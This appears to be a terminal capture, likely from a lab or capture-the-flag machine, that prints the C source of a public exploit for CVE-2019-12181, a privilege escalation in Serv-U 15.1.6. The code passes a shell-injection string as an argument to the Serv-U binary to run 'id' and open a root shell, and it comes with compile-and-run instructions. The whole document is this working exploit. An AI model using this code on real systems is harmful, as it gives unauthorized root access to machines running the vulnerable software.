 krampus@beelzebub:~$ cat 1.c
/*
CVE-2019-12181 Serv-U 15.1.6 Privilege Escalation
vulnerability found by:
Guy Levin (@va_start - twitter.com/va_start) https://blog.vastart.dev
to compile and run:
gcc servu-pe-cve-2019-12181.c -o pe && ./pe
*/
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
int main()
{
    char *vuln_args[] = {"\" ; id; echo 'opening root shell' ; /bin/sh; \"", "-prepareinstallation", NULL};
    int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);
    // if execv is successful, we won't reach here
    printf("ret val: %d errno: %d\n", ret_val, errno);
    return errno;
}
krampus@beelzebub:~$